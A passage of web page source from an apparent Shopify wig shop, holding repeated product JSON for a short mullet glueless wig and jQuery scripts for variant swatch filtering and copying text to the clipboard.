$100"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":19800,"compare_at_price_varies":false,"variants":[{"id":40983295918163,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-190,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","options":["Title"],"media":[{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864524371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","width":1080},{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864557139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","width":1080},{"alt":null,"id":31529315467347,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":7010632204371,"title":"BAISI Blond Mix Brown Short Mullet Glueless Wig","handle":"baisi-blond-mix-brown-short-mullet-glueless-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-03T16:47:30+08:00","created_at":"2023-07-27T16:58:40+08:00","vendor":"hairbs","type":"mullet","tags":["Glueless Mullet","salenow","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":19800,"compare_at_price_varies":false,"variants":[{"id":40983295918163,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-190,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","options":["Title"],"media":[{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864524371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","width":1080},{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864557139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","width":1080},{"alt":null,"id":31529315467347,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":7010632204371,"title":"BAISI Blond Mix Brown Short Mullet Glueless Wig","handle":"baisi-blond-mix-brown-short-mullet-glueless-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-03T16:47:30+08:00","created_at":"2023-07-27T16:58:40+08:00","vendor":"hairbs","type":"mullet","tags":["Glueless Mullet","salenow","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":19800,"compare_at_price_varies":false,"variants":[{"id":40983295918163,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Blond Mix Brown Short Mullet Glueless Wig","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-190,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","options":["Title"],"media":[{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864524371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355692.jpg?v=1764317418","width":1080},{"alt":"hairbs mullet BAISI Blond Mix Brown Short Mullet Glueless Wig","id":31460864557139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-mullet-baisi-blond-mix-brown-short-mullet-glueless-wig-baisi-blond-mix-brown-short-mullet-glueless-wig-1208355691.jpg?v=1764317418","width":1080},{"alt":null,"id":31529315467347,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_99f825d5-b00e-40dd-9e19-3104d0b64da2.png?v=1764314287","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as 